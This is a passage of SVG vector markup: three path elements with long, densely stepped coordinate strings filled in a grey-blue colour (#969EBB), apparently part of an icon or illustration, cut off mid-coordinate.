<path d="M27.4724 10.7292C27.2868 10.4726 27.015 10.2913 26.7067 10.2184L26.6779 10.2104H26.6503H26.6226L26.5938 10.2023H26.5651L26.5386 10.1954L26.5098 10.1885L26.4821 10.1828L26.4534 10.1759C26.4443 10.173 26.4351 10.1707 26.4257 10.169L26.3981 10.1621C26.3882 10.1611 26.3785 10.1588 26.3693 10.1552H26.3394L26.3129 10.1471H26.2841C26.2751 10.1441 26.2658 10.1418 26.2565 10.1402L26.2288 10.1322H26.2L26.1724 10.1253H26.1448C26.1355 10.1253 26.124 10.1253 26.116 10.1172H26.0872L26.0607 10.0677L26.0308 10.0608H26.0031C25.9942 10.0575 25.9849 10.0551 25.9755 10.0539L25.9479 10.047L25.9191 10.0401C25.9097 10.0384 25.9005 10.0361 25.8914 10.0332H25.8638L25.835 10.0263H25.8062L25.7786 10.0183C25.7688 10.0169 25.7591 10.0146 25.7498 10.0114C25.7405 10.0096 25.7312 10.0073 25.7222 10.0045C25.713 10.005 25.7037 10.005 25.6945 10.0045L25.6657 9.99642C25.6565 9.99586 25.6473 9.99586 25.6381 9.99642L25.6105 9.98836C25.6007 9.98674 25.5911 9.98443 25.5817 9.98146C25.5719 9.98025 25.5622 9.97794 25.5529 9.97456H25.5264C25.5167 9.97117 25.5067 9.96886 25.4965 9.96766L25.4688 9.9596H25.4412L25.4124 9.9527L25.3813 9.90668H25.3537C25.3442 9.90384 25.3346 9.90154 25.3249 9.89978C25.3159 9.89681 25.3066 9.8945 25.2973 9.89288C25.2878 9.89004 25.2782 9.88773 25.2685 9.88598L25.2397 9.88023L25.2132 9.87217H25.1844C25.1752 9.87217 25.1648 9.87217 25.1568 9.86527L25.128 9.85837C25.1187 9.85661 25.1094 9.85431 25.1004 9.85147C25.0909 9.85026 25.0816 9.84794 25.0727 9.84456C25.0632 9.84565 25.0535 9.84565 25.0439 9.84456H25.0151L24.9887 9.83766C24.9795 9.83766 24.9691 9.83766 24.9587 9.83076L24.9311 9.82386L24.9035 9.81695L24.8758 9.8112L24.847 9.8043C24.838 9.80268 24.8292 9.80037 24.8205 9.7974L24.7918 9.79049C24.782 9.78887 24.7724 9.78656 24.763 9.78359H24.7342C24.7247 9.78075 24.7151 9.77845 24.7054 9.77669L24.6789 9.76979H24.6501C24.6411 9.76695 24.6318 9.76464 24.6225 9.76288C24.6127 9.76089 24.6031 9.7582 24.5937 9.75483H24.5661L24.5373 9.74908C24.5288 9.74574 24.5199 9.74342 24.5108 9.74218L24.4809 9.73528C24.4719 9.7335 24.4631 9.7312 24.4544 9.72837C24.4446 9.72688 24.435 9.72457 24.4256 9.72147C24.4157 9.72042 24.4061 9.7181 24.3968 9.71457H24.3692C24.3603 9.71119 24.351 9.70887 24.3415 9.70767L24.3127 9.69961H24.2851C24.2756 9.69677 24.266 9.69447 24.2563 9.69271H24.2275L24.201 9.68466L24.1723 9.67891C24.1625 9.67715 24.1529 9.67485 24.1435 9.672L24.1147 9.60758H24.0917L24.0629 9.60068L24.0364 9.59378L24.0076 9.58687H23.98L23.9512 9.57997L23.9224 9.57307L23.8947 9.56617H23.8671C23.8579 9.56617 23.8464 9.56617 23.8383 9.55926C23.8286 9.55751 23.819 9.5552 23.8095 9.55236C23.8002 9.55061 23.791 9.5483 23.7819 9.54546H23.7543L23.7266 9.53856L23.6978 9.53165L23.6691 9.52475L23.6414 9.51785H23.6138H23.5861L23.5574 9.5098C23.5478 9.50882 23.5381 9.50882 23.5286 9.5098L23.5009 9.50289C23.4912 9.50127 23.4816 9.49896 23.4722 9.49599H23.4445L23.4169 9.48794H23.3881C23.379 9.4851 23.3698 9.48279 23.3605 9.48104C23.3513 9.48007 23.342 9.48007 23.3328 9.48104L23.304 9.47413L23.2752 9.46723C23.2663 9.46419 23.257 9.46226 23.2476 9.46148C23.2387 9.45823 23.2294 9.45592 23.22 9.45458L23.1912 9.44768L23.1636 9.44077L23.1348 9.43387L23.1071 9.42697H23.0783C23.0693 9.42413 23.06 9.42182 23.0507 9.42007C23.041 9.41831 23.0314 9.41601 23.0219 9.41316L22.9931 9.40626C22.984 9.40487 22.9747 9.40487 22.9655 9.40626L22.9379 9.39821L22.9091 9.39131C22.6885 9.3726 22.4678 9.42693 22.2812 9.54592C22.0945 9.66491 21.9522 9.84194 21.8763 10.0497C21.8003 10.2575 21.7949 10.4845 21.8609 10.6956C21.9268 10.9068 22.0605 11.0904 22.2412 11.2181L22.2665 11.2285L22.2942 11.2388C22.3025 11.2438 22.3114 11.2477 22.3207 11.2503L22.346 11.2607L22.3736 11.2722L22.399 11.2837C22.4093 11.2837 22.4185 11.2906 22.4266 11.2952L22.4531 11.3067L22.4796 11.3171L22.5026 11.3332C22.5113 11.3381 22.5206 11.342 22.5302 11.3447C22.538 11.3499 22.5465 11.3538 22.5556 11.3562L22.5809 11.3677L22.6074 11.378L22.6339 11.3907L22.6615 11.4011L22.688 11.4114L22.7145 11.4229L22.7398 11.4344C22.7495 11.437 22.7588 11.4409 22.7674 11.4459L22.7928 11.4563L22.8193 11.4678L22.8457 11.4781L22.8722 11.4896C22.8816 11.4938 22.8912 11.4972 22.901 11.5C22.9091 11.5054 22.918 11.5093 22.9275 11.5115C22.9357 11.5158 22.9442 11.5196 22.9528 11.523L22.9793 11.5333L23.0058 11.546L23.0323 11.5564L23.0588 11.5667L23.0853 11.5782L23.1117 11.5897L23.1382 11.6001L23.1647 11.6116C23.1733 11.6159 23.1822 11.6197 23.1912 11.6231L23.2165 11.6334L23.2442 11.6449L23.2706 11.6553L23.2971 11.6668L23.3236 11.6783L23.3501 11.6887L23.3766 11.7002L23.4031 11.7117C23.4122 11.7152 23.4211 11.7194 23.4295 11.7243C23.4386 11.7265 23.4475 11.7296 23.456 11.7335L23.4814 11.745L23.509 11.7565L23.5355 11.768C23.5441 11.771 23.5526 11.7744 23.5608 11.7784L23.5885 11.7899C23.5972 11.7926 23.6056 11.7961 23.6138 11.8002L23.6414 11.8117L23.6668 11.8232C23.6765 11.8257 23.6858 11.8296 23.6944 11.8348L23.7209 11.8451L23.7462 11.8566L23.7738 11.867L23.7992 11.8773L23.8268 11.8888C23.8355 11.8938 23.8448 11.8976 23.8544 11.9003L23.8844 11.9084L23.9109 11.9199L23.9362 11.9314L23.9627 11.9417L23.9903 11.9521L24.0168 11.9647L24.0433 11.9763C24.0524 11.979 24.0612 11.9825 24.0698 11.9866L24.0963 11.9981C24.1051 12.0024 24.1144 12.0059 24.1239 12.0085L24.1481 12.02L24.1757 12.0315L24.2022 12.043L24.2287 12.0533L24.2552 12.0648L24.2816 12.0763L24.3081 12.0855C24.3168 12.0906 24.3261 12.0944 24.3358 12.097C24.3441 12.1008 24.3521 12.105 24.36 12.1097L24.3876 12.1189C24.3966 12.1226 24.4055 12.1269 24.4141 12.1316C24.4233 12.1344 24.4322 12.1383 24.4406 12.1431L24.467 12.1534C24.4763 12.1534 24.4855 12.1534 24.4924 12.1638L24.52 12.1753L24.5465 12.1868L24.5718 12.1971L24.5995 12.2086C24.6077 12.2126 24.6162 12.216 24.6248 12.219C24.6343 12.2225 24.6435 12.2267 24.6524 12.2316L24.6789 12.2431L24.7054 12.2535L24.7319 12.2639L24.7595 12.2754L24.7837 12.2869L24.8113 12.2972L24.8378 12.3087L24.8655 12.3202L24.8908 12.3306C24.8994 12.3345 24.9083 12.338 24.9173 12.3409C24.9259 12.3443 24.9344 12.3482 24.9426 12.3524C24.9515 12.3566 24.9608 12.36 24.9702 12.3628C24.9787 12.3674 24.9876 12.3712 24.9967 12.3743L25.0232 12.3869L25.0485 12.3961C25.0589 12.3961 25.0681 12.4042 25.0773 12.4088L25.1038 12.4192C25.1119 12.4192 25.1211 12.4261 25.128 12.4307C25.1349 12.4353 25.1464 12.4387 25.1556 12.441L25.1821 12.4525L25.2086 12.464L25.2351 12.4744L25.2616 12.4859L25.2881 12.4974C25.2967 12.5013 25.3055 12.5048 25.3145 12.5077L25.3422 12.5192L25.3675 12.5296L25.394 12.5411L25.4205 12.5526L25.447 12.563L25.4734 12.5745L25.4999 12.586L25.5253 12.5975L25.554 12.6067C25.5621 12.6116 25.5706 12.6158 25.5794 12.6193L25.6059 12.6308L25.6323 12.6412C25.6406 12.6451 25.649 12.6486 25.6577 12.6515L25.6865 12.663L25.7118 12.6745L25.7383 12.6849C25.7467 12.6897 25.7555 12.6935 25.7648 12.6964L25.7913 12.7079C25.8008 12.711 25.81 12.7148 25.8189 12.7194C26.087 12.8468 26.3899 12.8814 26.6798 12.8176C26.9698 12.7538 27.2302 12.5954 27.4199 12.3673C27.6097 12.1392 27.7179 11.8545 27.7277 11.558C27.7374 11.2616 27.648 10.9704 27.4736 10.7304" fill="#969EBB"/>
<path d="M22.8596 12.494H22.832L22.8055 12.5009L22.7767 12.5078H22.7503H22.7215C22.7124 12.5108 22.7032 12.5131 22.6938 12.5147H22.6662C22.6572 12.5177 22.6479 12.52 22.6386 12.5216H22.6109C22.6019 12.5244 22.5926 12.5267 22.5833 12.5285H22.5557H22.528L22.5015 12.5354H22.4727L22.4463 12.5423C22.4359 12.5423 22.4278 12.5481 22.4186 12.5492H22.391L22.3634 12.555L22.3357 12.563H22.3081H22.2793L22.2517 12.5699C22.2429 12.571 22.234 12.571 22.2252 12.5699C22.2158 12.5729 22.2061 12.5752 22.1964 12.5768C22.1873 12.5779 22.1784 12.5802 22.1699 12.5837H22.1423H22.1135C22.1045 12.5855 22.0957 12.5878 22.087 12.5906H22.0594L22.0317 12.5975H22.0041L21.9753 12.6044H21.9488L21.9212 12.6113C21.9117 12.6125 21.9025 12.6148 21.8935 12.6182C21.884 12.6171 21.8743 12.6171 21.8648 12.6182L21.8383 12.6251C21.8287 12.6255 21.8193 12.6279 21.8106 12.632H21.7819H21.7542H21.7277H21.7001L21.6725 12.6389L21.6448 12.6447H21.6172L21.5884 12.6516H21.5619H21.5343L21.5066 12.6585H21.479H21.4514L21.4237 12.6654H21.3961H21.3685C21.3591 12.667 21.3499 12.6693 21.3408 12.6723H21.3132L21.2867 12.678C21.2766 12.6798 21.2666 12.6821 21.2568 12.6849H21.2303H21.2027L21.175 12.6919C21.1658 12.6907 21.1566 12.6907 21.1474 12.6919H21.1209L21.0921 12.6988C21.0825 12.6994 21.0729 12.6994 21.0633 12.6988C21.0551 12.7017 21.0466 12.704 21.038 12.7057L21.0092 12.7126C21 12.712 20.9908 12.712 20.9816 12.7126C20.9725 12.7154 20.9633 12.7177 20.9539 12.7195L20.9263 12.7264L20.8987 12.7321H20.871C20.862 12.735 20.8527 12.7373 20.8434 12.739H20.8169H20.787H20.7593C20.7508 12.7421 20.7419 12.7441 20.7328 12.7448L20.7052 12.7517L20.6787 12.7574H20.6499L20.6223 12.7643H20.5947C20.5849 12.7661 20.5753 12.7684 20.5659 12.7712H20.5394C20.5301 12.773 20.5208 12.7753 20.5118 12.7781H20.4841H20.4576L20.4277 12.785H20.4024H20.3736L20.3459 12.7908C20.3368 12.7919 20.3275 12.7919 20.3183 12.7908L20.2907 12.7977H20.2642H20.2365L20.2089 12.8046H20.1801L20.1525 12.8115H20.126H20.0984L20.0696 12.8184H20.0419H20.0155L19.9867 12.8253L19.9602 12.831H19.9314L19.9038 12.838H19.8761C19.8669 12.8388 19.8577 12.8388 19.8485 12.838L19.822 12.8449H19.7932L19.7656 12.8518C19.7569 12.8499 19.7478 12.8499 19.7391 12.8518H19.7115C19.7021 12.8535 19.6929 12.8558 19.6838 12.8587H19.655H19.6274L19.5998 12.8644L19.5733 12.8713H19.5457H19.518H19.4904L19.4627 12.8782L19.4351 12.8851H19.4075C19.3982 12.8885 19.3885 12.8908 19.3787 12.892C19.3701 12.8938 19.3616 12.8961 19.3534 12.8989C19.3438 12.8977 19.3341 12.8977 19.3246 12.8989H19.2981L19.2693 12.9047C19.2599 12.9063 19.2507 12.9086 19.2417 12.9116L19.214 12.9173H19.1864H19.1588L19.1311 12.9242C19.1218 12.926 19.1126 12.9283 19.1035 12.9311H19.0758L19.0482 12.938H19.0206L18.9929 12.9449C18.9837 12.9454 18.9745 12.9454 18.9653 12.9449C18.9564 12.9483 18.9471 12.9506 18.9377 12.9518L18.9112 12.9587L18.8824 12.9645H18.8548L18.8271 12.9714L18.7995 12.9783H18.7719H18.7442L18.7166 12.9864C18.707 12.9853 18.6974 12.9853 18.6878 12.9864L18.6613 12.9921H18.6348L18.606 12.999H18.5784H18.5508C18.3665 13.0338 18.1915 13.1069 18.0374 13.2137C17.8833 13.3205 17.7534 13.4585 17.6562 13.6188C17.559 13.7791 17.4967 13.958 17.4733 14.1439C17.4499 14.3299 17.466 14.5186 17.5205 14.6979C17.575 14.8773 17.6667 15.0431 17.7895 15.1846C17.9124 15.3262 18.0638 15.4403 18.2338 15.5196C18.4038 15.5988 18.5885 15.6414 18.7761 15.6446C18.9636 15.6477 19.1497 15.6114 19.3223 15.5379L19.3476 15.5264C19.358 15.5264 19.3649 15.5184 19.3741 15.5161L19.3994 15.5046L19.4259 15.4931L19.4512 15.4816L19.4789 15.4712L19.5042 15.4586L19.5295 15.4482L19.5572 15.4356L19.5825 15.4252L19.6078 15.4137L19.6343 15.4022L19.6608 15.3907L19.6861 15.3792L19.7126 15.3688L19.7391 15.3573L19.7656 15.3447L19.7909 15.3343L19.8174 15.3228L19.8427 15.3113L19.8692 15.2998L19.8957 15.2895L19.9222 15.2779L19.9475 15.2664C19.9565 15.2623 19.9657 15.2588 19.9752 15.2561L20.0005 15.2434L20.0247 15.2331L20.0512 15.2216L20.0788 15.2101C20.0869 15.2101 20.0949 15.202 20.1041 15.1997L20.1295 15.1871L20.1559 15.1756C20.1652 15.1756 20.1744 15.1675 20.1824 15.1652C20.1909 15.1607 20.1998 15.1568 20.2089 15.1537L20.2342 15.1422L20.2607 15.1307L20.2872 15.1192L20.3137 15.1077L20.339 15.0962L20.3644 15.0858L20.3908 15.0743L20.4173 15.0628L20.4427 15.0513L20.4703 15.0398L20.4956 15.0295L20.521 15.018L20.5475 15.0065L20.5739 14.9949L20.5993 14.9834C20.6081 14.9805 20.6166 14.9767 20.6246 14.9719L20.6522 14.9616C20.6603 14.9616 20.6684 14.9535 20.6787 14.9501C20.6868 14.9456 20.6953 14.9417 20.7041 14.9386C20.7124 14.9338 20.7213 14.9299 20.7305 14.9271L20.757 14.9156L20.7824 14.9041L20.8088 14.8926L20.8353 14.8811L20.8607 14.8696C20.8694 14.8668 20.8778 14.8633 20.886 14.8592L20.9125 14.8477L20.9378 14.8373L20.9643 14.8247C20.9735 14.8247 20.9816 14.8166 20.9908 14.8143L21.0161 14.8017L21.0426 14.7925L21.0691 14.7798L21.0956 14.7683C21.1048 14.7683 21.1128 14.7603 21.1209 14.758L21.1474 14.7453C21.1561 14.7426 21.1646 14.7391 21.1727 14.735L21.2003 14.7223L21.2245 14.712L21.2522 14.7004L21.2775 14.6889L21.3028 14.6774C21.3121 14.6748 21.321 14.6709 21.3293 14.6659C21.3388 14.6629 21.3481 14.659 21.3569 14.6544L21.3823 14.6441C21.3912 14.6408 21.3997 14.6365 21.4076 14.6314C21.4169 14.6292 21.4258 14.6257 21.4341 14.6211C21.443 14.6184 21.4516 14.6145 21.4594 14.6096C21.469 14.6065 21.4782 14.6027 21.4871 14.5981L21.5124 14.5877L21.5377 14.5762L21.5654 14.5647C21.5734 14.5647 21.5815 14.5566 21.5907 14.5543L21.6172 14.5417L21.6437 14.5313L21.669 14.5187C21.6778 14.5163 21.6863 14.5128 21.6943 14.5083L21.7208 14.4968C21.7298 14.4942 21.7383 14.4903 21.7462 14.4853C21.7558 14.4827 21.7651 14.4788 21.7738 14.4738L21.7991 14.4635L21.8245 14.452L21.8509 14.4405L21.8774 14.429L21.9039 14.4174L21.9304 14.4071L21.9557 14.3956L21.9822 14.3829C21.9905 14.38 21.9985 14.3765 22.0064 14.3726L22.034 14.3622L22.0605 14.3496L22.0858 14.3381L22.1123 14.3277L22.1388 14.3162L22.1641 14.3047C22.1731 14.3021 22.1816 14.2982 22.1895 14.2932L22.216 14.2817L22.2424 14.2713C22.2508 14.2666 22.2597 14.2627 22.2689 14.2598L22.2943 14.2472L22.3207 14.2368C22.3294 14.2334 22.3378 14.2296 22.3461 14.2253L22.3737 14.2138L22.399 14.2035L22.4255 14.192L22.452 14.1805L22.4773 14.169L22.5038 14.1563L22.5303 14.1471C22.5383 14.1424 22.5468 14.1385 22.5557 14.1356L22.581 14.1241L22.6075 14.1126L22.6328 14.1011L22.6604 14.0896L22.6858 14.0781C22.6945 14.0749 22.703 14.0711 22.7111 14.0666C22.7203 14.0637 22.7292 14.0598 22.7376 14.0551C22.7466 14.0521 22.7554 14.0487 22.7641 14.0447L22.7906 14.0332L22.8159 14.0217L22.8424 14.0102L22.8689 13.9987L22.8942 13.9884L22.9218 13.9768L22.9472 13.9653L22.9725 13.9538L22.999 13.9423C23.0073 13.9377 23.0162 13.9342 23.0255 13.932L23.0508 13.9205L23.0761 13.909C23.0855 13.9056 23.0948 13.9018 23.1038 13.8975L23.1291 13.886L23.1544 13.8745L23.1821 13.863L23.2074 13.8515C23.2166 13.8515 23.2247 13.8434 23.2327 13.8411C23.242 13.8378 23.2508 13.8336 23.2592 13.8284C23.2686 13.8255 23.2778 13.822 23.2868 13.8181C23.295 13.814 23.3035 13.8105 23.3122 13.8077L23.3387 13.7951C23.3468 13.7909 23.3553 13.7875 23.364 13.7847L23.3893 13.7732C23.5051 13.7284 23.6103 13.6598 23.6979 13.5719C23.8367 13.433 23.9267 13.253 23.9544 13.0587C23.9821 12.8644 23.9461 12.6664 23.8517 12.4943C23.7572 12.3222 23.6095 12.1853 23.4307 12.1042C23.2518 12.023 23.0515 12.002 22.8596 12.0442" fill="#969EBB"/>
<path d="M17.6317 1.20962C17.6317 1.21767 17.6224 1.22687 17.6178 1.23377L17.6029 1.25793C17.5983 1.26661 17.5933 1.27506 17.5879 1.28324L17.5729 1.3074L17.558 1.33156L17.543 1.35687C17.5384 1.36517 17.5334 1.37323 17.528 1.38102L17.5131 1.40633C17.5085 1.41464 17.5035 1.4227 17.4981 1.43049C17.4928 1.43851 17.4881 1.44698 17.4843 1.4558C17.4843 1.4627 17.4751 1.47191 17.4693 1.47881C17.4635 1.48672 17.4585 1.4952 17.4543 1.50412C17.4487 1.51174 17.4437 1.51982 17.4394 1.52828C17.4337 1.5359 17.4287 1.54398 17.4244 1.55243C17.4201 1.56089 17.4151 1.56897 17.4094 1.57659C17.4094 1.58465 17.3991 1.59385 17.3945 1.60075C17.3898 1.6096 17.3844 1.61806 17.3783 1.62606C17.3744 1.63446 17.3697 1.64253 17.3645 1.65022C17.3645 1.65827 17.3542 1.66747 17.3495 1.67438L17.3357 1.69969L17.3196 1.72384C17.315 1.73215 17.31 1.74021 17.3046 1.748C17.3001 1.75668 17.2951 1.76513 17.2897 1.77331L17.2747 1.79747L17.2609 1.82163L17.2459 1.84579C17.239 1.85499 17.2355 1.86189 17.2298 1.87109C17.2249 1.87917 17.2206 1.88764 17.2171 1.8964C17.2105 1.90352 17.205 1.91168 17.201 1.92056C17.1955 1.9281 17.1909 1.9362 17.1872 1.94472C17.1803 1.95277 17.1768 1.96083 17.1711 1.96888C17.1654 1.9769 17.1604 1.98536 17.1561 1.99419C17.1561 2.00109 17.1469 2.00914 17.1411 2.0172C17.1354 2.02525 17.1308 2.0333 17.1262 2.0425L17.1123 2.06781C17.1064 2.0755 17.1011 2.08357 17.0962 2.09197C17.0962 2.10002 17.087 2.10693 17.0824 2.11613C17.0765 2.12423 17.0711 2.13268 17.0663 2.14144L17.0525 2.16445C17.047 2.17262 17.0421 2.18107 17.0375 2.18975C17.0324 2.19792 17.0278 2.20637 17.0237 2.21506C17.0179 2.22246 17.0125 2.23014 17.0076 2.23807C17.003 2.24675 16.998 2.2552 16.9926 2.26338C16.9875 2.27118 16.9829 2.27924 16.9788 2.28754C16.9725 2.29495 16.9671 2.30305 16.9626 2.3117C16.9626 2.31975 16.9534 2.32895 16.9477 2.33701L16.9327 2.36001L16.9189 2.38532L16.9028 2.40948C16.9028 2.41753 16.8936 2.42674 16.8889 2.43364C16.8835 2.44182 16.8785 2.45027 16.874 2.45895C16.8682 2.467 16.8648 2.47505 16.859 2.48311C16.8533 2.49116 16.8475 2.50036 16.844 2.50726L16.8279 2.53257L16.8141 2.55788C16.8141 2.56478 16.8049 2.57399 16.7991 2.58204C16.7936 2.58953 16.789 2.59764 16.7853 2.6062C16.7793 2.61396 16.7742 2.62247 16.7703 2.63151C16.764 2.63841 16.7585 2.64615 16.7542 2.65452L16.7393 2.67982C16.7347 2.68775 16.7297 2.69543 16.7243 2.70283C16.7197 2.71152 16.7147 2.71996 16.7093 2.72814C16.7051 2.73644 16.7005 2.7445 16.6955 2.7523C16.6901 2.76009 16.6851 2.76815 16.6805 2.77646C16.675 2.78438 16.6704 2.79287 16.6667 2.80177C16.6606 2.80927 16.6552 2.81736 16.6506 2.82592C16.6448 2.83398 16.6414 2.84318 16.6356 2.85123C16.6306 2.85903 16.626 2.8671 16.6218 2.87539C16.6156 2.88262 16.6105 2.89077 16.6068 2.89955C16.6068 2.9076 16.5965 2.91681 16.5907 2.92371L16.5769 2.94787C16.57 2.95707 16.5665 2.96397 16.5608 2.97318L16.547 2.99848C16.5413 3.00611 16.5363 3.01419 16.532 3.02264L16.517 3.0468C16.5114 3.05482 16.5064 3.06329 16.502 3.07211C16.502 3.08016 16.4928 3.08822 16.4871 3.09512L16.4721 3.12043C16.4667 3.12822 16.4617 3.13628 16.4571 3.14459C16.4515 3.15261 16.4465 3.16107 16.4422 3.16989C16.4371 3.17769 16.4325 3.18576 16.4284 3.19405L16.4122 3.21821C16.4072 3.22601 16.4026 3.23407 16.3984 3.24237C16.3984 3.25042 16.3869 3.25847 16.3823 3.26768C16.3769 3.27547 16.3719 3.28353 16.3673 3.29184L16.3535 3.31715C16.3535 3.32405 16.3431 3.3321 16.3374 3.34015L16.3236 3.36546L16.3074 3.38962C16.3074 3.39767 16.2982 3.40573 16.2936 3.41493C16.2884 3.42218 16.2837 3.42988 16.2798 3.43794C16.2738 3.44633 16.2684 3.45518 16.2637 3.4644C16.258 3.47162 16.253 3.47931 16.2487 3.4874L16.2349 3.51271C16.2282 3.51983 16.2228 3.52799 16.2188 3.53687L16.2038 3.55988C16.2038 3.56908 16.1946 3.57714 16.19 3.58519C16.1846 3.59337 16.1796 3.60181 16.175 3.6105C16.1694 3.61812 16.1644 3.6262 16.1601 3.63466L16.1439 3.65996C16.1439 3.66687 16.1347 3.67492 16.129 3.68412C16.1237 3.69177 16.1191 3.69985 16.1151 3.70828L16.099 3.73244L16.0852 3.7566C16.0798 3.76439 16.0748 3.77245 16.0702 3.78076C16.0648 3.78868 16.0601 3.79717 16.0564 3.80606C16.0504 3.81366 16.045 3.82174 16.0403 3.83022C16.0363 3.83883 16.0312 3.84693 16.0253 3.85438C16.021 3.86284 16.016 3.87092 16.0104 3.87854L15.9965 3.9027C15.9965 3.91075 15.9862 3.9211 15.9816 3.92801C15.9757 3.93592 15.9707 3.9444 15.9666 3.95332C15.961 3.96094 15.9559 3.96902 15.9516 3.97747C15.9516 3.98553 15.9424 3.99358 15.9367 4.00163L15.9205 4.02694C15.9164 4.03524 15.9118 4.0433 15.9067 4.0511L15.8918 4.07526C15.8872 4.08419 15.8818 4.09267 15.8756 4.10057L15.8618 4.12473C15.8579 4.13341 15.8529 4.14154 15.8468 4.14888C15.8414 4.15681 15.8367 4.16529 15.833 4.17419C15.8261 4.18225 15.8227 4.1903 15.8169 4.19835L15.8019 4.22251C15.8019 4.22941 15.7927 4.23861 15.787 4.24667C15.7812 4.25472 15.7778 4.26277 15.7743 4.27083C15.7684 4.2789 15.763 4.28736 15.7582 4.29613L15.7432 4.31569C15.7389 4.32415 15.7339 4.33223 15.7282 4.33985L15.7121 4.36516C15.7121 4.37206 15.7029 4.38126 15.6972 4.38932C15.6914 4.39737 15.6891 4.40542 15.6833 4.41463C15.6774 4.42207 15.6724 4.43018 15.6684 4.43878C15.6533 4.46297 15.6533 4.46297 15.6383 4.48723L15.6384 4.4871C15.4998 4.69993 15.4466 4.95723 15.4897 5.20751C15.5327 5.4578 15.6687 5.68262 15.8706 5.83701C16.0724 5.9914 16.3251 6.06397 16.5782 6.0402C16.8313 6.01643 17.0661 5.89808 17.2355 5.70882L17.2551 5.68697C17.2551 5.67891 17.2678 5.67201 17.2735 5.66511C17.2791 5.65731 17.2852 5.65 17.292 5.64325L17.3104 5.62024C17.3173 5.61449 17.3219 5.60644 17.33 5.60069C17.338 5.59493 17.3426 5.58573 17.3484 5.57883C17.3542 5.57193 17.3599 5.56387 17.3668 5.55697C17.3737 5.55007 17.3783 5.54202 17.3852 5.53511C17.3921 5.52821 17.3956 5.52016 17.4037 5.51326C17.4117 5.50635 17.4163 5.49945 17.4221 5.4914C17.4277 5.48357 17.4324 5.47507 17.4359 5.46609C17.4426 5.45971 17.4488 5.45278 17.4543 5.44538L17.4739 5.42353L17.4912 5.40167C17.4982 5.39517 17.5044 5.38783 17.5096 5.37981C17.5165 5.37406 17.5223 5.36601 17.5292 5.3591C17.5361 5.3522 17.5418 5.34415 17.5476 5.33725L17.5672 5.31539L17.5844 5.29468L17.604 5.27282C17.6092 5.2648 17.6154 5.25746 17.6224 5.25097C17.6294 5.24406 17.634 5.23601 17.6409 5.22911C17.6473 5.22234 17.653 5.21502 17.6581 5.20725C17.6652 5.2012 17.6714 5.19424 17.6766 5.18654L17.6961 5.16469L17.7146 5.14398C17.7217 5.13685 17.7282 5.12915 17.7341 5.12097C17.7411 5.11522 17.7457 5.10717 17.7537 5.09911C17.7618 5.09106 17.7652 5.08646 17.771 5.07841C17.778 5.07191 17.7842 5.06457 17.7894 5.05655C17.7894 5.04965 17.8021 5.04274 17.8078 5.03469L17.8274 5.01283C17.8338 5.00646 17.8396 4.99953 17.8447 4.99213C17.8517 4.98563 17.8579 4.97829 17.8631 4.97027C17.8702 4.96394 17.8768 4.95701 17.8827 4.94956C17.8882 4.94216 17.8944 4.93523 17.9011 4.92885C17.908 4.9208 17.9138 4.91275 17.9207 4.90585C17.9276 4.89894 17.9322 4.89204 17.938 4.88514C17.9439 4.87735 17.9504 4.87004 17.9575 4.86328C17.9635 4.85583 17.97 4.84891 17.9771 4.84257L17.9944 4.81842C18.0013 4.81842 18.0059 4.80461 18.0128 4.79771C18.0192 4.79139 18.025 4.78445 18.0301 4.777L18.0497 4.75514L18.0692 4.73444C18.0747 4.72628 18.0809 4.71858 18.0877 4.71143C18.0946 4.70453 18.0992 4.69647 18.1061 4.68957L18.1245 4.66886L18.1441 4.64701L18.1613 4.62515L18.1809 4.60444L18.1982 4.58143L18.2178 4.56073L18.242 4.54577C18.2475 4.53802 18.2537 4.53071 18.2604 4.52391L18.2788 4.50206L18.2984 4.47905C18.3051 4.47225 18.3112 4.46494 18.3168 4.45719L18.3352 4.43648L18.3536 4.41578C18.3592 4.40769 18.3658 4.40034 18.3732 4.39392L18.3905 4.37321C18.3974 4.36631 18.402 4.35711 18.4101 4.3502C18.4168 4.34341 18.4229 4.3361 18.4285 4.32835C18.4355 4.32185 18.4417 4.31451 18.4469 4.30649L18.4653 4.28578L18.4838 4.26392C18.4907 4.25817 18.4964 4.25012 18.5033 4.24322L18.5206 4.22136L18.5402 4.1995C18.5471 4.1926 18.5517 4.18455 18.5586 4.17764C18.5655 4.17074 18.5701 4.16269 18.577 4.15579C18.5838 4.14904 18.5899 4.14172 18.5955 4.13393C18.6024 4.13393 18.607 4.12012 18.615 4.11437C18.6202 4.10635 18.6264 4.09901 18.6335 4.09251C18.639 4.08435 18.6451 4.07666 18.6519 4.06951L18.6703 4.04765C18.677 4.04085 18.6832 4.03354 18.6887 4.02579L18.7083 4.00623C18.7134 3.99846 18.7192 3.99115 18.7256 3.98438C18.7323 3.97722 18.7385 3.96953 18.744 3.96137C18.7509 3.96137 18.7555 3.94756 18.7636 3.94066C18.7716 3.93376 18.7739 3.92571 18.782 3.91765C18.7901 3.9096 18.7935 3.905 18.8004 3.8981L18.82 3.87509C18.82 3.86819 18.8315 3.86128 18.8373 3.85438L18.8568 3.83252C18.8636 3.82605 18.8694 3.8187 18.8741 3.81067C18.8815 3.80424 18.8881 3.7969 18.8937 3.78881C18.9004 3.78243 18.9066 3.7755 18.9121 3.7681L18.9328 3.74049C18.9398 3.73244 18.9444 3.72439 18.9513 3.71748C18.9582 3.71058 18.9628 3.70253 18.9708 3.69678L18.9893 3.67377C18.995 3.67377 19.0008 3.65996 19.0077 3.65306C19.0144 3.64659 19.0202 3.63923 19.025 3.6312C19.0313 3.62374 19.0382 3.61681 19.0457 3.6105L19.063 3.58864C19.0694 3.58193 19.0752 3.57461 19.0802 3.56678C19.0877 3.56036 19.0942 3.55301 19.0998 3.54492L19.1194 3.52422C19.1249 3.51642 19.1311 3.50911 19.1378 3.50236C19.1378 3.49546 19.1505 3.48855 19.1562 3.4805L19.1758 3.45864L19.1931 3.43794C19.1996 3.43099 19.2058 3.42369 19.2115 3.41608C19.2189 3.40995 19.2251 3.40255 19.2299 3.39422L19.2495 3.37236L19.2679 3.35166C19.2735 3.34391 19.2797 3.3366 19.2864 3.3298C19.2919 3.32164 19.298 3.31394 19.3048 3.30679C19.3118 3.30075 19.318 3.29378 19.3232 3.28608L19.3428 3.26423L19.3612 3.24352C19.3667 3.23572 19.3729 3.22841 19.3796 3.22166C19.3854 3.21476 19.3923 3.20786 19.398 3.1998L19.4165 3.1791L19.4337 3.15724L19.4533 3.13538L19.4729 3.11352C19.4798 3.10662 19.4833 3.09972 19.4913 3.09167C19.4994 3.08361 19.5028 3.07786 19.5097 3.06981C19.5167 3.06176 19.5224 3.056 19.5293 3.0491L19.5466 3.02724C19.5536 3.02075 19.5598 